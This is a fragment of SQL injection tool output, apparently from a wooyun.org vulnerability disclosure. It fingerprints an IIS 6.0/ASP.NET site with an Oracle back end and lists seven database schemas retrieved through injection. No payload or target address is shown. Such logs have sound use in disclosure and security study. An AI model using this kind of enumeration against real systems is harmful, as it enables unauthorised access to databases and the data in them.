 ---
[21:17:39] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[21:17:39] [WARNING] schema names are going to be used on Oracle for enumeration as
[21:17:39] [INFO] fetching database (schema) names
[21:17:39] [INFO] fetching number of databases
[21:17:39] [WARNING] running in a single-thread mode. Please consider usage of opti
[21:17:39] [INFO] retrieved:
[21:17:41] [WARNING] reflective value(s) found and filtering out
7
[21:17:59] [INFO] retrieved: CTXSYS
[21:19:44] [INFO] retrieved: EXFSYS
[21:21:36] [INFO] retrieved: MDSYS
[21:23:03] [INFO] retrieved: OLAPSYS
[21:26:19] [INFO] retrieved: SBJ
[21:27:15] [INFO] retrieved: SYS
[21:28:21] [INFO] retrieved: SYSTEM
available databases [7]:
[*] CTXSYS
[*] EXFSYS
[*] MDSYS
[*] OLAPSYS
[*] SBJ
[*] SYS
[*] SYSTEM
www.wooyun.org